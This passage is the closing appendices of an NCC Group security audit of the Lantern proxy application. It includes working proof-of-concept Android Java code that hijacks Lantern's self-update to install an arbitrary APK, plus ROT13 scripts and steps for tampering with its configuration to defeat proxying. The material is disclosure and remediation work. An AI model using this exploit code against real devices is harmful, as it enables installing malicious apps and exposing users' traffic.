**Medium** Attackers would need to leverage a third party, gain non-public information, exploit a race condition, already have privileged access, or otherwise overcome moderate hurdles in order to exploit the finding.

**Low** Exploitation requires implausible social engineering, a difficult race condition, guessing difficult-to-guess data, or is otherwise unlikely.## Category

NCC Group categorizes findings based on the security area to which those findings belong. This can help organizations identify gaps in secure development, deployment, patching, etc.

| | |
|---|---|
| **Access Controls** | Related to authorization of users, and assessment of rights. |
| **Auditing and Logging** | Related to auditing of actions, or logging of problems. |
| **Authentication** | Related to the identification of users. |
| **Configuration** | Related to security configurations of servers, devices, or software. |
| **Cryptography** | Related to mathematical protections for data. |
| **Data Exposure** | Related to unintended exposure of sensitive information. |
| **Data Validation** | Related to improper reliance on the structure or values of data. |
| **Denial of Service** | Related to causing system failure. |
| **Error Reporting** | Related to the reporting of error conditions in a secure fashion. |
| **Patching** | Related to keeping software up to date. |
| **Session Management** | Related to the identification of authenticated users. |
| **Timing** | Related to race conditions, locking, or order of operations. |## Appendix B: Reproduction Steps for Lantern Malicious Update Finding

The following reproduction steps demonstrate installing an arbitrary application via the Lantern application's self-update functionality as described in finding NCC-LANT001-001 on page 18.

1. Create an Android application using Android Studio.
2. Create the launcher activity as follows and name it "MainActivity.java"

```java
public class MainActivity extends AppCompatActivity {
 EditText input;
 Button btn;
 TextView out;
 String command;
 private static final int STORAGE_PERMISSION_CODE = 101;
 @Override
 protected void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState);
     setContentView(R.layout.activity_main);

     checkPermission(
             Manifest.permission.WRITE_EXTERNAL_STORAGE,
             STORAGE_PERMISSION_CODE);

     MyAsyncTasks myAsyncTasks = new MyAsyncTasks();
     myAsyncTasks.execute();
     Log.d("temp:","MyAsyncTasks Started");

     File rootDir = android.os.Environment.getExternalStorageDirectory();
     String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";

     File targetDir = new File(filePath);
     if (!targetDir.exists()) {
         targetDir.mkdirs();
         Log.d("temp:", "Directory Created");
     }

 }

 public void checkPermission(String permission, int requestCode)
 {
     if (ContextCompat.checkSelfPermission(MainActivity.this, permission)
             == PackageManager.PERMISSION_DENIED) {

         // Requesting the permission
         ActivityCompat.requestPermissions(MainActivity.this,
                 new String[] { permission },
                 requestCode);
     }
     else {
         Toast.makeText(MainActivity.this,
                 "Permission already granted",
                 Toast.LENGTH_SHORT)
                 .show();
     }
 }

 @Override
 public void onRequestPermissionsResult(int requestCode,
                                        @NonNull String[] permissions,
                                        @NonNull int[] grantResults)
 {
``````
        super.onRequestPermissionsResult(requestCode,
                permissions,
                grantResults);

        if (requestCode == STORAGE_PERMISSION_CODE) {
            if (grantResults.length > 0
                    && grantResults[0] == PackageManager.PERMISSION_GRANTED) {
                Toast.makeText(MainActivity.this,
                        "Storage Permission Granted",
                        Toast.LENGTH_SHORT)
                        .show();
            }
            else {
                Toast.makeText(MainActivity.this,
                        "Storage Permission Denied",
                        Toast.LENGTH_SHORT)
                        .show();
            }
        }
    }
    public class MyAsyncTasks extends AsyncTask<String, String, Void> {

        private Context context2 = getApplicationContext();

        @Override
        protected void onPreExecute() {
            super.onPreExecute();
        }

        @Override
        protected Void doInBackground(String... params) {
            Log.d("temp:","MyAsyncTasks background task started");
            File rootDir = android.os.Environment.getExternalStorageDirectory();
            String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";

            File targetDir = new File(filePath);
            if (!targetDir.exists()) {
                targetDir.mkdirs();
                Log.d("temp:", "Directory Created");
            }

            PathFileObserver fileObserve = new PathFileObserver(filePath, this.context2);
            fileObserve.startWatching();

            while(true){}
        }
    }
}
```

3. Create another class "PathFileObserver.java" as follows:

```
public class PathFileObserver extends FileObserver {
    static final String TAG="FILEOBSERVER";
    private Context context;
    private int i = 1;

    static final int mask = FileObserver.CREATE |
            FileObserver.DELETE |
            FileObserver.DELETE_SELF |
            FileObserver.MODIFY |
``````
        FileObserver.MOVED_FROM |
        FileObserver.MOVED_TO |
        FileObserver.MOVE_SELF |
        FileObserver.OPEN |
        FileObserver.CLOSE_WRITE |
        FileObserver.ACCESS;

public PathFileObserver(String path, Context context1){
    super(path, mask);
    this.context = context1;
    Log.d("temp:","fileobserver Constructor");
}

@Override
public void onEvent(int event, String path) {
    Log.d("temp:","fileobserver onEvent()");
    switch(event){
        case FileObserver.CREATE:
            Log.d(TAG, "CREATE:" + path);
            break;
        case FileObserver.DELETE:
            Log.d(TAG, "DELETE:" + path);
            break;
        case FileObserver.DELETE_SELF:
            Log.d(TAG, "DELETE_SELF:" + path);
            break;
        case FileObserver.MODIFY:
            Log.d(TAG, "MODIFY:" +  path);
            break;
        case FileObserver.MOVED_FROM:
            Log.d(TAG, "MOVED_FROM:"  + path);
            break;
        case FileObserver.MOVED_TO:
            Log.d(TAG, "MOVED_TO:" + path);
            break;
        case FileObserver.MOVE_SELF:
            Log.d(TAG, "MOVE_SELF:" + path);
            break;
        case FileObserver.OPEN:
            Log.d(TAG, "OPEN:" + path);
            break;
        case FileObserver.CLOSE_WRITE:
            Log.d("temp:","fileobserver onEvent() --> CLOSE_WRITE");
            AssetManager mngr = context.getAssets();
            if (i == 1) {
                InputStream in = null;
                OutputStream out = null;
                File rootDir2 = android.os.Environment.getExternalStorageDirectory();
                String filePath2 = rootDir2 + "/Android/data/org.getlantern.lantern/files";
                try {
                    in = mngr.open("arbitrary.apk");
                    File outFile = new File(filePath2, "Lantern.apk");
                    out = new FileOutputStream(outFile);
                    copyFile(in, out);
                    Log.d("EXPLOITED", "Copied Arbitrary APK");
                } catch (IOException e) {
                    Log.d("temp:", "asset I/O error");
                } finally {
                    if (in != null) {
``````
                        try {
                            in.close();
                        } catch (IOException e) {
                            Log.d("temp:", "asset I/O error");
                        }
                    }
                    if (out != null) {
                        try {
                            out.close();
                        } catch (IOException e) {
                            Log.d("temp:", "asset I/O error");
                        }
                    }
                }
                i = i+1;
            }
            break;
        case FileObserver.ACCESS:
            Log.d(TAG, "ACCESS:" + path);
            break;
        default:
            break;
    }
}
private void copyFile(InputStream in, OutputStream out) throws IOException {
    byte[] buffer = new byte[1024];
    int read;
    while ((read = in.read(buffer)) != -1) {
        out.write(buffer, 0, read);
    }
}
}
```

4. Add the following lines to the "AndroidManifest.xml" file:

```
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE" />
```

5. Download a sample Android APK file from a trustworthy source and rename it as "arbitrary.apk".
6. Place this "arbitrary.apk" file into the assets folder of the application created in previous steps.
7. Build the application and run it on a device running Android version 9 or lower (preferably on a device running Android version 8.0).
8. Side-load an older version (v6.0.4 or v6.0.6) of the Lantern Application on the same device.
9. Open the Lantern application and update it.
10. Observe that the device prompts the user to install the "arbitrary.apk" Android application.## Appendix C: Reproduction Steps for Lantern Config Modification Finding

### Decoding the configuration

A small proof of concept Python file below can be used to decode the configuration:

```
import sys
→

 with open(sys.argv[1], "rb") as f:
 →
    with open(sys.argv[2],"wb") as f2:
     →
        byte = f.read(1)
         →
        while byte != b"":
         →
            byte = chr(ord(byte) - 13) # un-ROT13
            f2.write(byte)
             →
             byte = f.read(1)
```

Usage: `python3 decode.py global.yaml decoded.yaml`

### Encoding the configuration

The following proof of concept Python file will re-encode the configuration file:

```
import sys
→

 with open(sys.argv[1], "rb") as f:
 →
    with open(sys.argv[2],"wb") as f2:
     →
        byte = f.read(1)
         →
        while byte != b"":
         →
            byte = chr(ord(byte) + 13) # re-ROT13
            f2.write(byte)
             →
             byte = f.read(1)
```

Usage: `python3 encode.py decoded.yaml global.yaml`

### The attack

Navigate to the `proxiedsites` element of the decoded configuration file and remove all elements, leaving an empty array in its place (`proxiedsites: []`). Perform the same steps with the `masquerade` and `masqueradesets` elements too, removing their elements and replacing them with an empty array.

Re-encode the configuration file using `encode.py` above, replace the configuration file back into `AppData/Roaming/Lantern/global.yaml` and restart the Lantern application, ensuring that it is in split proxy mode (`proxy all traffic` should be *disabled* in Lantern's settings.)

Open up the WireShark network sniffer and start capturing traffic on the Internet facing network interface.

Using a web browser, navigate to a site which would typically be proxied by the split proxy (such as `dev.twitch.tv`) and observe the IP address to which the TLS connection is made.Open up a command prompt and enter `ping dev.twitch.tv` and observe that the IP address matches the IP address which was connected to within the web browser, indicating that the traffic wasn't proxied securely as expected.# Appendix D: Project Contacts

The team from NCC Group has the following primary members:

- Jackson Kuo — Technical Lead
- Victor Hora — Technical Lead
- Ollie Brooks — Consultant
- Tapan Singh — Consultant
- Nate Russo — Account Manager

The team from Innovate Labs, LLC has the following primary member:

- Adam Fisk